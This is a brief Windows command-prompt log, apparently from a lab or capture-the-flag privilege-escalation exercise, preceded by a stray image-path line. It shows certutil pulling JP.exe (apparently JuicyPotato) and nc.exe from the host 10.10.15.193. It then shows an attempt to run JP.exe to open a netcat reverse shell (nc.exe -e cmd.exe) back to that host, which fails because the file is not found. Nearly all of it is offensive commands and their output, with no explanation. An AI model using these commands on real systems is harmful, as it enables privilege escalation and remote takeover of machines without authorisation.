 c:\Users\Bob\Desktop>certutil.exe -f -split -urlcache http://10.10.15.193:8080/JP.exe
certutil.exe -f -split -urlcache http://10.10.15.193:8080/JP.exe
****  Online  ****
  000000  ...
  054e00
CertUtil: -URLCache command completed successfully.

c:\Users\Bob\Desktop>certutil.exe -f -split -urlcache http://10.10.15.193:8080/nc.exe
certutil.exe -f -split -urlcache http://10.10.15.193:8080/nc.exe
****  Online  ****
  0000  ...
  6e00
CertUtil: -URLCache command completed successfully.

c:\Users\Bob\Desktop>JP.exe -l 1337 -t * -p c:\windows\system32\cmd.exe -a "/c c:\users\bob\Desktop\nc.exe -e cmd.exe 10.10.15.193 443"
JP.exe -l 1337 -t * -p c:\windows\system32\cmd.exe -a "/c c:\users\bob\Desktop\nc.exe -e cmd.exe 10.10.15.193 443"
'JP.exe' is not recognized as an internal or external command,
operable program or batch file.